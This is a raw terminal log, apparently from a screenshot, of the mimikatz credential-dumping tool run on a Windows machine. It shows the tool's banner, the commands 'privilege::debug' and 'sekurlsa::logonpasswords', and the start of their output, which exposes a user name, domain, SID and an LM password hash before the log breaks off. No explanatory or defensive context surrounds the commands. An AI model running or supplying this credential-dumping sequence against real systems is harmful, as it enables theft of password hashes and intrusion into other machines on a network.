 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 351259 (00000000:00055c1b)
Session           : Interactive from 1
User Name         : rpkr
Domain            : WIN-5K4IRPQQPUP
Logon Server      : WIN-5K4IRPQQPUP
Logon Time        : 2019/3/25 20:51:53
SID               : S-1-5-21-2100765523-3917734329-4126045309-1000
msv :
[00000003] Primary
* Username : rpkr
* Domain   : WIN-5K4IRPQQPUP
* LM       : b757bf5c0d87772faad3b435b51404ee